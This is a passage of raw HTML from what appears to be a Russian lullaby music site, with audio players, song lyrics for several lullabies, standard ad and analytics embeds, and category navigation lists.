дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4963</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a 